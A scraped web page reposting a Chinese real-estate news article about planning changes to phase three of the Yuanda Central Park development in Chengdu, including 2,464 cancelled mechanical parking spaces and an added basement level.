

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rybkid.com/sqls/38330621.htm
body_size: 6319
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/static/beforehand/wonder/extraordinary.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>远大中央公园多项调规:取消2464个机械停车位,地下层由二变三增加11551㎡-全国教育机构推荐虚拟社区</title>
    <meta name="title" content="远大中央公园多项调规:取消2464个机械停车位,地下层由二变三增加11551㎡-全国教育机构推荐虚拟社区">
    <meta name="keywords" content="远大中央公园多项调规:取消2464个机械停车位,地下层由二变三增加11551㎡">
    <meta name="description" content="成都新楼市消息    文丨窦同成都远大中央公园三期规划调整公布，涉及多项重要调整——地下层由二变三、建筑布局、楼栋单元减少、朝向调整、垃圾站设置调整、绿地和全民健身场地调整等。4月5日，天府新区官网发布公告称，《远大中央公园三期规划调整公告">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="远大中央公园多项调规:取消2464个机械停车位,地下层由二变三增加11551㎡-全国教育机构推荐虚拟社区"/>
    <meta property="og:keywords" content="远大中央公园多项调规:取消2464个机械停车位,地下层由二变三增加11551㎡">
    <meta property="og:description" content="成都新楼市消息    文丨窦同成都远大中央公园三期规划调整公布，涉及多项重要调整——地下层由二变三、建筑布局、楼栋单元减少、朝向调整、垃圾站设置调整、绿地和全民健身场地调整等。4月5日，天府新区官网发布公告称，《远大中央公园三期规划调整公告"/>
        <meta property="og:url" content="http://www.rybkid.com/sqls/38330621.htm"/>
    <link rel="canonical" href="http://www.rybkid.com/sqls/38330621.htm"/>
    <meta property="og:site_name" content="全国教育机构推荐虚拟社区"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/static/poverty/ruin/expensive.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="calendar HgAPkRHic balcony" href="/"><img src="/static/grand/tender/videotape.png" alt="全国教育机构推荐虚拟社区" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">全国教育机构推荐虚拟社区</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/ksjl.htm">考试交流</a></li><li><a href="/ksrd.htm">考试热点</a></li><li><a href="/sqls.htm">社区历史</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>远大中央公园多项调规:取消2464个机械停车位,地下层由二变三增加11551㎡</h1>
                    <p class="G26tF7etUdz"><b></b><b>2022-03-21 21:58:19</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p><img class="" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/ul7BHZibPticYypRFOrLbBM51icxib4DebhV08ETywHUW0EMa7hPu9OXJ7k5OMZnIwWibGDxGJOZMXXtw5r1x1g2xQw/0?wx_fmt=jpeg" data-ratio="0.2171875" data-w="640" data-type="jpeg" style=" text-align: center; background-color: rgb(255, 255, 255); color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "></p><section style=" box-sizing: border-box; color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style=" box-sizing: border-box;  "><section class="" style=" box-sizing: border-box;  "><section class="" style="box-sizing: border-box; font-size: 15px; line-height: 1.7; padding-right: 3px; padding-left: 3px; color: rgb(51, 51, 51);"><p style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;">成都新楼市消息    </span><span style="box-sizing: border-box; letter-spacing: 0px; line-height: 1.55;">文丨窦同</span></p><p style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0px; line-height: 1.55;"><br></span></p></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style=" box-sizing: border-box;  "><section class="" style=" box-sizing: border-box; margin-top: 10px; margin-bottom: 10px;  "><section class="" style="box-sizing: border-box; display: inline-block; width: 344px; border-width: 1px; border-style: solid; border-color: transparent; padding: 10px; background-color: rgb(239, 239, 239);"><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style=" box-sizing: border-box;  "><section class="" style=" box-sizing: border-box;  "><section class="" style="box-sizing: border-box; font-size: 15px; line-height: 1.7; padding-right: 3px; padding-left: 3px; color: rgb(51, 51, 51);"><p style="box-sizing: border-box;">成都远大中央公园三期规划调整公布，涉及多项重要调整——地下层由二变三、建筑布局、楼栋单元减少、朝向调整、垃圾站设置调整、绿地和全民健身场地调整等。</p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="box-sizing: border-box;"><section class="" style=" box-sizing: border-box;  "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style=" box-sizing: border-box;  "><section class="" style=" box-sizing: border-box;  "><section class="" style="box-sizing: border-box; font-size: 15px; line-height: 1.7; padding-right: 3px; padding-left: 3px; color: rgb(51, 51, 51);"><p style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0px; line-height: 1.55;">4月5日，天府新区官网发布公告称，《远大中央公园三期规划调整公告》因网络故障原因未能及时发布，将原公告有效期延长至2017年4月14日。</span><br style="box-sizing: border-box;"></p><p style="box-sizing: border-box;"> </p><p style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;">其中变动最大的是取消2464个机械停车位，增加一层地下室（由原先的负二层变为负三层），因此地下建筑面积比原方案增加了11551.30平方米。</span></p><p style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;"><br style="box-sizing: border-box;"></span></p><p style="box-sizing: border-box;">从建筑布局来看，远大中央公园3期建筑单元数由8个单元调整为6个单元，全部为点式布局，楼栋朝向也有“一定角度”（公告原文，文字并未说明调整角度数值）调整。</p></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="box-sizing: border-box;"><section class="" style=" box-sizing: border-box;  "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style=" box-sizing: border-box;  "><section class="" style=" box-sizing: border-box; margin-top: 10px; margin-bottom: 10px; text-align: center; line-height: 0.8; font-size: 12.8px;  "><section class="" style="box-sizing: border-box; display: inline-block; width: 0px; border-top: 0.8em solid rgb(198, 196, 196); border-left: 0.7em solid transparent !important; border-right: 0.7em solid transparent !important;"></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style=" box-sizing: border-box;  "><section class="" style=" box-sizing: border-box; text-align: center; margin-top: 10px; margin-bottom: 10px;  "><img class="" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/ul7BHZibPticYypRFOrLbBM51icxib4DebhVgtmHpz6tpBkTPVnw58CV7Zuq7tQN2XFG4bqxCDCC5MmiaQiaEDZhHDMQ/0?wx_fmt=jpeg" data-ratio="0.49375" data-w="640" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: middle;" data-type="jpeg"></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="box-sizing: border-box;"><section class="" style=" box-sizing: border-box;  "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style=" box-sizing: border-box;  "><section class="" style=" box-sizing: border-box;  "><section class="" style="box-sizing: border-box; font-size: 15px; line-height: 1.7; padding-right: 3px; padding-left: 3px; color: rgb(51, 51, 51);"><p style="box-sizing: border-box;">同时，三期还将地块一侧的垃圾用房位置，由地面调整至34#、35#楼地下室，垃圾用房面积未变。</p></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="box-sizing: border-box;"><section class="" style=" box-sizing: border-box;  "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style=" box-sizing: border-box;  "><section class="" style=" box-sizing: border-box; margin-top: 10px; margin-bottom: 10px; text-align: center; line-height: 0.8; font-size: 12.8px;  "><section class="" style="box-sizing: border-box; display: inline-block; width: 0px; border-top: 0.8em solid rgb(198, 196, 196); border-left: 0.7em solid transparent !important; border-right: 0.7em solid transparent !important;"></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style=" box-sizing: border-box;  "><section class="" style=" box-sizing: border-box; text-align: center; margin-top: 10px; margin-bottom: 10px;  "><img class="" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/ul7BHZibPticYypRFOrLbBM51icxib4DebhV8cEnN5AWIvN9stTolwv9KuY9d1Q3P615N21RAiaKD8dicdAafWRCkdHQ/0?wx_fmt=jpeg" data-ratio="0.496875" data-w="640" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: middle;" data-type="jpeg"></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="box-sizing: border-box;"><section class="" style=" box-sizing: border-box;  "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style=" box-sizing: border-box;  "><section class="" style=" box-sizing: border-box;  "><section class="" style="box-sizing: border-box; font-size: 15px; line-height: 1.7; padding-right: 3px; padding-left: 3px; color: rgb(51, 51, 51);"><p style="box-sizing: border-box;">此次调整还将全民健身场地移动至地块东侧，分成三块、小区绿地等位置相应调整；</p></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="box-sizing: border-box;"><section class="" style=" box-sizing: border-box;  "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style=" box-sizing: border-box;  "><section class="" style=" box-sizing: border-box; margin-top: 10px; margin-bottom: 10px; text-align: center; line-height: 0.8; font-size: 12.8px;  "><section class="" style="box-sizing: border-box; display: inline-block; width: 0px; border-top: 0.8em solid rgb(198, 196, 196); border-left: 0.7em solid transparent !important; border-right: 0.7em solid transparent !important;"></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style=" box-sizing: border-box;  "><section class="" style=" box-sizing: border-box; text-align: center; margin-top: 10px; margin-bottom: 10px;  "><img class="" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/ul7BHZibPticYypRFOrLbBM51icxib4DebhVcXpzObWyaxWvGKJLTia7QPnSwFmLJicb1q0uxZAVndwjwymTHFeCr9kg/0?wx_fmt=jpeg" data-ratio="0.5109375" data-w="640" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: middle;" data-type="jpeg"></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style=" box-sizing: border-box;  "><section class="" style=" box-sizing: border-box; text-align: center; margin-top: 10px; margin-bottom: 10px;  "><img class="" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/ul7BHZibPticYypRFOrLbBM51icxib4DebhVbDkBmywS61FZ9Ykg6wkbrckpoO0NibrX1TokxdauibOG11DxEibx3ib6AQ/0?wx_fmt=jpeg" data-ratio="0.528125" data-w="640" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: middle;" data-type="jpeg"></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="box-sizing: border-box;"><section class="" style=" box-sizing: border-box;  "><section class="" style="box-sizing: border-box; font-size: 18px;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style=" box-sizing: border-box;  "><section class="" style=" box-sizing: border-box;  "><section class="" style="box-sizing: border-box; font-size: 15px; line-height: 1.7; padding-right: 3px; padding-left: 3px; color: rgb(51, 51, 51);"><p style="box-sizing: border-box;">总体而言，远大中央公园3期调整后，总建筑面积由835035.53平方米调整为846132.41平方米，其中住宅建筑面积由561302.61平方米调整为560782.5平方米，幼儿园建筑面积由2176.85平方米调整为2697.0平方米，地下室建筑面积由229102.02平方米调整为240653.32平方米。</p></section></section></section></section><p><span style=" color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; ;  ; "> <span style=" color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; ;  ; "> </span></span></p><section style="box-sizing: border-box; color: rgb(62, 62, 62);"><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style=" box-sizing: border-box;  "><section class="" style=" box-sizing: border-box; text-align: center; margin-top: 10px; margin-bottom: 10px;  "><section class="" style="box-sizing: border-box; display: inline-block; border-top: 2px solid rgb(175, 77, 45); width: 1.2em; vertical-align: middle; border-right-color: rgb(175, 77, 45); border-bottom-color: rgb(175, 77, 45); border-left-color: rgb(175, 77, 45);"></section><section class="" style="box-sizing: border-box; display: inline-block; vertical-align: middle; margin-right: -1.2em; margin-left: -1.2em; padding: 3px 1.5em; color: rgb(175, 77, 45); font-size: 18px; line-height: 1.7;"><p style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;">精彩往期推荐</span></p></section><section class="" style="box-sizing: border-box; display: inline-block; border-top: 2px solid rgb(175, 77, 45); width: 1.2em; vertical-align: middle; border-right-color: rgb(175, 77, 45); border-bottom-color: rgb(175, 77, 45); border-left-color: rgb(175, 77, 45);"></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="box-sizing: border-box;"><section class="" style=" box-sizing: border-box;  "><a class="" title="http://mp.weixin.qq.com/s?__biz=MzAwMjgxMjcxOQ==&amp;mid=2650048089&amp;idx=1&amp;sn=3cb18acf0450ebf1f9fe43e9f2cc8bec&amp;scene=21#wechat_redirect" href="http://mp.weixin.qq.com/s?__biz=MzAwMjgxMjcxOQ==&amp;mid=2650048089&amp;idx=1&amp;sn=3cb18acf0450ebf1f9fe43e9f2cc8bec&amp;scene=21#wechat_redirect" target="_blank" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183);"><section class="" style="box-sizing: border-box; text-align: center; font-size: 13.3px; color: rgb(50, 115, 167); line-height: 2.2; padding-right: 3px; padding-left: 3px;"><p style="box-sizing: border-box;">成都棕榈泉大面积抵押</p></section></a></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="box-sizing: border-box;"><section class="" style=" box-sizing: border-box;  "><section class="" style="box-sizing: border-box; background-color: transparent; color: rgb(50, 115, 167); text-align: center; font-size: 13.3px; line-height: 2.2; padding-right: 3px; padding-left: 3px;"><p style="box-sizing: border-box;"><a class="" title="http://mp.weixin.qq.com/s?__biz=MzAwMjgxMjcxOQ==&amp;mid=2650048010&amp;idx=1&amp;sn=1db1495882cb005a1843646865ef43e2&amp;scene=21#wechat_redirect" href="http://mp.weixin.qq.com/s?__biz=MzAwMjgxMjcxOQ==&amp;mid=2650048010&amp;idx=1&amp;sn=1db1495882cb005a1843646865ef43e2&amp;scene=21#wechat_redirect" target="_blank" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183);">15亿凯德收购凯丹</a><span style="font-size: 13.3px;">| </span><span style="font-size: 13.3px; background-color: transparent;"> </span><a class="" title="http://mp.weixin.qq.com/s?__biz=MzAwMjgxMjcxOQ==&amp;mid=2650047908&amp;idx=1&amp;sn=962497ff4ac3a68dd96bf1b5ae6a18bf&amp;scene=21#wechat_redirect" href="http://mp.weixin.qq.com/s?__biz=MzAwMjgxMjcxOQ==&amp;mid=2650047908&amp;idx=1&amp;sn=962497ff4ac3a68dd96bf1b5ae6a18bf&amp;scene=21#wechat_redirect" target="_blank" style="font-size: 13.3px; background-color: transparent; box-sizing: border-box; color: rgb(51, 122, 183);">16年6·29成都大土拍结局</a></p></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="box-sizing: border-box;"><section class="" style=" box-sizing: border-box;  "><section class="" style="box-sizing: border-box; background-color: transparent; color: rgb(50, 115, 167); text-align: center; font-size: 13.3px; line-height: 2.2; padding-right: 3px; padding-left: 3px;"><p style="box-sizing: border-box;"><a class="" title="http://mp.weixin.qq.com/s?__biz=MzAwMjgxMjcxOQ==&amp;mid=2650048019&amp;idx=1&amp;sn=89a29328f8abf989f9196e2af5884c9d&amp;scene=21#wechat_redirect" href="http://mp.weixin.qq.com/s?__biz=MzAwMjgxMjcxOQ==&amp;mid=2650048019&amp;idx=1&amp;sn=89a29328f8abf989f9196e2af5884c9d&amp;scene=21#wechat_redirect" target="_blank" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183);">川音大厦最后一日</a><span style="font-size: 13.3px;"> | </span><span style="font-size: 13.3px; background-color: transparent;"> </span><a class="" title="http://mp.weixin.qq.com/s?__biz=MzAwMjgxMjcxOQ==&amp;mid=2650048016&amp;idx=1&amp;sn=8ba5252e079d79c3dbaba33cc6e835cf&amp;scene=21#wechat_redirect" href="http://mp.weixin.qq.com/s?__biz=MzAwMjgxMjcxOQ==&amp;mid=2650048016&amp;idx=1&amp;sn=8ba5252e079d79c3dbaba33cc6e835cf&amp;scene=21#wechat_redirect" target="_blank" style="font-size: 13.3px; background-color: transparent; box-sizing: border-box; color: rgb(51, 122, 183);">爪哇8.9亿售成都地块传恒大接盘 </a></p></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="box-sizing: border-box;"><section class="" style=" box-sizing: border-box;  "><section class="" style="box-sizing: border-box; background-color: transparent; color: rgb(50, 115, 167); text-align: center; font-size: 13.3px; line-height: 2.2; padding-right: 3px; padding-left: 3px;"><p style="box-sizing: border-box;"><a class="" title="http://mp.weixin.qq.com/s?__biz=MzAwMjgxMjcxOQ==&amp;mid=402022166&amp;idx=1&amp;sn=f328e469d17c07ee1b48c09d8d7e65b2&amp;scene=21#wechat_redirect" href="http://mp.weixin.qq.com/s?__biz=MzAwMjgxMjcxOQ==&amp;mid=402022166&amp;idx=1&amp;sn=f328e469d17c07ee1b48c09d8d7e65b2&amp;scene=21#wechat_redirect" target="_blank" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183);">千亿大洗牌中海接手中信 </a><span style="font-size: 13.3px;">| </span><span style="font-size: 13.3px; background-color: transparent;"> </span><a class="" title="http://mp.weixin.qq.com/s?__biz=MzAwMjgxMjcxOQ==&amp;mid=2650047878&amp;idx=1&amp;sn=9dbef6f75b384af83777a3ec25de3274&amp;scene=21#wechat_redirect" href="http://mp.weixin.qq.com/s?__biz=MzAwMjgxMjcxOQ==&amp;mid=2650047878&amp;idx=1&amp;sn=9dbef6f75b384af83777a3ec25de3274&amp;scene=21#wechat_redirect" target="_blank" style="font-size: 13.3px; background-color: transparent; box-sizing: border-box; color: rgb(51, 122, 183);">一栋3500万成都洋房的湮灭</a></p></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="box-sizing: border-box;"><section class="" style=" box-sizing: border-box;  "><section class="" style="box-sizing: border-box; background-color: transparent; color: rgb(50, 115, 167); text-align: center; font-size: 13.3px; line-height: 2.2; padding-right: 3px; padding-left: 3px;"><p style="box-sizing: border-box;"><a class="" title="http://mp.weixin.qq.com/s?__biz=MzAwMjgxMjcxOQ==&amp;mid=401752545&amp;idx=1&amp;sn=a24ff976129a51203dff6786bc6c48bf&amp;scene=21#wechat_redirect" href="http://mp.weixin.qq.com/s?__biz=MzAwMjgxMjcxOQ==&amp;mid=401752545&amp;idx=1&amp;sn=a24ff976129a51203dff6786bc6c48bf&amp;scene=21#wechat_redirect" target="_blank" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183);">西南首例Apple Pay买房</a><span style="font-size: 13.3px;">丨</span><span style="font-size: 13.3px; background-color: transparent;"> </span><a class="" title="http://mp.weixin.qq.com/s?__biz=MzAwMjgxMjcxOQ==&amp;mid=2650047992&amp;idx=1&amp;sn=8f3898ec3fc84d8222d3c56b09606a3d&amp;scene=21#wechat_redirect" href="http://mp.weixin.qq.com/s?__biz=MzAwMjgxMjcxOQ==&amp;mid=2650047992&amp;idx=1&amp;sn=8f3898ec3fc84d8222d3c56b09606a3d&amp;scene=21#wechat_redirect" target="_blank" style="font-size: 13.3px; background-color: transparent; box-sizing: border-box; color: rgb(51, 122, 183);">弄关公谁弄得好</a></p></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="box-sizing: border-box;"><section class="" style=" box-sizing: border-box;  "><a class="" title="http://mp.weixin.qq.com/s?__biz=MzAwMjgxMjcxOQ==&amp;mid=2650048093&amp;idx=1&amp;sn=d2ba48d476be80210e22b11b40611614&amp;scene=21#wechat_redirect" href="http://mp.weixin.qq.com/s?__biz=MzAwMjgxMjcxOQ==&amp;mid=2650048093&amp;idx=1&amp;sn=d2ba48d476be80210e22b11b40611614&amp;scene=21#wechat_redirect" target="_blank" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183);"><section class="" style="box-sizing: border-box; text-align: center; font-size: 13.3px; color: rgb(50, 115, 167); line-height: 2.2; padding-right: 3px; padding-left: 3px;"><p style="box-sizing: border-box;">邓鸿再现！滇中行70.8亿成都战役</p></section></a></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style=" box-sizing: border-box;  "><a class="" title="http://mp.weixin.qq.com/s?__biz=MzAwMjgxMjcxOQ==&amp;mid=2650047975&amp;idx=1&amp;sn=a3b75e9991253e7a043110f419fa1c59&amp;scene=21#wechat_redirect" href="http://mp.weixin.qq.com/s?__biz=MzAwMjgxMjcxOQ==&amp;mid=2650047975&amp;idx=1&amp;sn=a3b75e9991253e7a043110f419fa1c59&amp;scene=21#wechat_redirect" target="_blank" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183);"><section class="" style=" box-sizing: border-box;  "><section class="" style="box-sizing: border-box; text-align: center; font-size: 13.3px; color: rgb(50, 115, 167); line-height: 2.2; padding-right: 3px; padding-left: 3px;"><p style="box-sizing: border-box;">天府新区土拍全纪录（2014-2016）</p></section></section></a></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style=" box-sizing: border-box;  "><a class="" title="https://mp.weixin.qq.com/s?__biz=MzAwMjgxMjcxOQ==&amp;mid=2650048603&amp;idx=1&amp;sn=27d2466b25aca1b15f707de4469d7b32&amp;chksm=82c4961bb5b31f0dc67085542ee40f680e0ab3de583353f803579260af446923f176a75b23ba#rd" href="https://mp.weixin.qq.com/s?__biz=MzAwMjgxMjcxOQ==&amp;mid=2650048603&amp;idx=1&amp;sn=27d2466b25aca1b15f707de4469d7b32&amp;chksm=82c4961bb5b31f0dc67085542ee40f680e0ab3de583353f803579260af446923f176a75b23ba#rd" target="_blank" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183);"><section class="" style=" box-sizing: border-box;  "><section class="" style="box-sizing: border-box; text-align: center; font-size: 13.3px; color: rgb(50, 115, 167); line-height: 2.2; padding-right: 3px; padding-left: 3px;"><p style="box-sizing: border-box;">2月成都楼盘真实价格大全 </p></section></section></a></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style=" box-sizing: border-box;  "><a class="" title="https://mp.weixin.qq.com/s?__biz=MzAwMjgxMjcxOQ==&amp;mid=2650048808&amp;idx=1&amp;sn=d4b87ae5b0df2d0e86e4dc104b78435c&amp;chksm=82c49768b5b31e7ebe8f9d7856a3bc3695a13f8d112d978347b649c487e085ff63b9aec19ecb#rd" href="https://mp.weixin.qq.com/s?__biz=MzAwMjgxMjcxOQ==&amp;mid=2650048808&amp;idx=1&amp;sn=d4b87ae5b0df2d0e86e4dc104b78435c&amp;chksm=82c49768b5b31e7ebe8f9d7856a3bc3695a13f8d112d978347b649c487e085ff63b9aec19ecb#rd" target="_blank" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183);"><section class="" style=" box-sizing: border-box;  "><section class="" style="box-sizing: border-box; text-align: center; font-size: 13.3px; color: rgb(50, 115, 167); line-height: 2.2; padding-right: 3px; padding-left: 3px;"><p style="box-sizing: border-box;">3月成都楼盘真实价格大全 </p></section></section></a></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="box-sizing: border-box;"><a class="" title="http://mp.weixin.qq.com/s?__biz=MzAwMjgxMjcxOQ==&amp;mid=2650047823&amp;idx=1&amp;sn=dda176a350dcdb4e8b9b1602d3b6781f&amp;scene=21#wechat_redirect" href="http://mp.weixin.qq.com/s?__biz=MzAwMjgxMjcxOQ==&amp;mid=2650047823&amp;idx=1&amp;sn=dda176a350dcdb4e8b9b1602d3b6781f&amp;scene=21#wechat_redirect" target="_blank" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183);"><section class="" style=" box-sizing: border-box;  "><section class="" style="box-sizing: border-box; text-align: center; font-size: 13.3px; color: rgb(50, 115, 167); line-height: 2.2; padding-right: 3px; padding-left: 3px;"><p style="box-sizing: border-box;">16年成都地铁买房4号线合辑</p><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></a></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style=" box-sizing: border-box;  "><section class="" style=" box-sizing: border-box; text-align: center; margin-top: 10px; margin-bottom: 10px;  "><img class="" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/ul7BHZibPticYypRFOrLbBM51icxib4DebhVDNX9cC6miajnKGEEDFPm5skqkxNX85npLoy0TZxvkBUolKbULyDDfwQ/0?wx_fmt=jpeg" data-ratio="0.71875" data-w="640" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: middle;" data-type="jpeg"></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style=" box-sizing: border-box;  "><section class="" style=" box-sizing: border-box;  "><section class="" style="box-sizing: border-box; text-align: center; font-size: 13px; color: rgb(133, 133, 133); padding-right: 3px; padding-left: 3px; line-height: 1.7;"><p style="box-sizing: border-box;">转载须注明：<span style="box-sizing: border-box; line-height: 1.7;">转自微信公众号【成都新楼市】</span></p></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="box-sizing: border-box;"><section class="" style=" box-sizing: border-box;  "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style=" box-sizing: border-box;  "><section class="" style=" box-sizing: border-box; text-align: center; margin-top: 10px; margin-bottom: 10px;  "><img class="" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/ul7BHZibPticYypRFOrLbBM51icxib4DebhVIIPSPjic2scKzLGJOqz92wGWocJv9fXgBUpxh9KpnDpodM6bmeFauBQ/0?wx_fmt=jpeg" data-ratio="0.8734375" data-w="640" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: middle;" data-type="jpeg"></section></section></section>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
        <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/sqls/38189661.htm" title="立即预约 | 和君商学院第十一届招生报告会直播">立即预约 | 和君商学院第十一届招生报告会直播</a><b>2021-03-19 00:41:52</b></li>
                                                    <li><a href="/sqls/38189662.htm" title="和君商学院十届德扑战队赛成功举办,北京15班包揽冠军、季军!">和君商学院十届德扑战队赛成功举办,北京15班包揽冠军、季军!</a><b>2021-07-09 21:22:42</b></li>
                                                    <li><a href="/sqls/38189668.htm" title="金融圈的科技革命 | 和君每日观察">金融圈的科技革命 | 和君每日观察</a><b>2021-11-06 02:47:01</b></li>
                                                    <li><a href="/sqls/38189674.htm" title="「独家专访」和君咨询曹卓君:资源整合是打通养老“最后一公里”的关键">「独家专访」和君咨询曹卓君:资源整合是打通养老“最后一公里”的关键</a><b>2020-10-15 21:53:25</b></li>
                                                    <li><a href="/sqls/38189677.htm" title="和君@问辰精选 | 家族企业股权结构的优化设计">和君@问辰精选 | 家族企业股权结构的优化设计</a><b>2022-04-15 20:24:20</b></li>
                                                    <li><a href="/sqls/38189684.htm" title="和君健康养老研究中心曹主任带您走进“抱团养老”">和君健康养老研究中心曹主任带您走进“抱团养老”</a><b>2022-02-19 02:53:02</b></li>
                                                    <li><a href="/sqls/38189686.htm" title="和君@问辰精选 | 重温经典:德鲁克的黄金管理二十条">和君@问辰精选 | 重温经典:德鲁克的黄金管理二十条</a><b>2022-04-14 00:22:21</b></li>
                                                    <li><a href="/sqls/38189690.htm" title="立即预约 | 和君商学院第十一届招生报告会直播">立即预约 | 和君商学院第十一届招生报告会直播</a><b>2023-06-05 09:59:46</b></li>
                                                    <li><a href="/sqls/38189693.htm" title="【院长讲堂】和君商学院第十一届招生报告会">【院长讲堂】和君商学院第十一届招生报告会</a><b>2022-05-05 04:29:15</b></li>
                                                    <li><a href="/sqls/38189695.htm" title="和君商学院第十届中南学院广西2班|第八次大课">和君商学院第十届中南学院广西2班|第八次大课</a><b>2020-08-07 00:36:29</b></li>
                                            </ul>
                </div>
            </div>
        <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="trap mild biaoti valid">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 全国教育机构推荐虚拟社区</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
